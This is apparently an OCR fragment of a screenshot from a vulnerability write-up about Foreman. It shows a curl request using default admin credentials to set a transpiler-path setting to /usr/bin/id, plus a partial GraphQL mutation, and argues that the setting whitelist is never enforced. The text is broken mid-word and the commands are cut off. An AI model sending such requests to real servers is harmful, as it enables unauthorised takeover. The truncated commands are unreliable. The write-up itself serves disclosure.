
curl -u admin:changeme -X PUT -H 
"Content-Type: a
  -d 
'{"setting": {"value": "/usr/bin/id"}}'
"http://foreman:3000/api/v2/settings/ct_locatio
HTTP 200. Setting accepted. No questions asked. The server
stores
/usr/bin/id
as your CoreOS transpiler path, because at no
point in the
SettingsController
or the
Setting
model does
anyone check whether the value is on the whitelist. The whitelist
is
decoration
.
And if you're wondering whether GraphQL is any different:
mutation
{
updateSetting
(
input
:
{
name
:
"fcct_location"
,
v
setting
{
name
value
}
errors
{
path
message
}
}
}